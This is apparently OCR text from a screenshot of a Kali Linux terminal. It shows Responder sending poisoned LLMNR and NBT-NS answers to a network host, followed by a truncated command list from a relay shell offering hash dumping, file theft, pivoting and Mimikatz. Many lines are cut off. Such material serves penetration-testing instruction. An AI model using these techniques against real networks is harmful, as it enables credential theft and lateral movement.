 root@kali: /usr/share/responder/tools
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.16.0.160]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.16.0.12 for name FILESERFER (service: F
ile Server)
[*] [LLMNR] Poisoned answer sent to 172.16.0.12 for name fileserfer
[*] [LLMNR] Poisoned answer sent to 172.16.0.12 for name fileserfer
[*] [LLMNR] Poisoned answer sent to 172.16.0.12 for name fileserfer
nate
Available commands
dump
regdump KEY
read Path_To_Fil
get Path_To_Fil
sktop/password.t
delete Path_To_F
ble.exe)
upload Path_To_F
xe), files will
runas Command
(eg: runas whoam
scan /24
to pivot to
pivot IP addres
mimi command
mimi32 command
command
Relay shell
help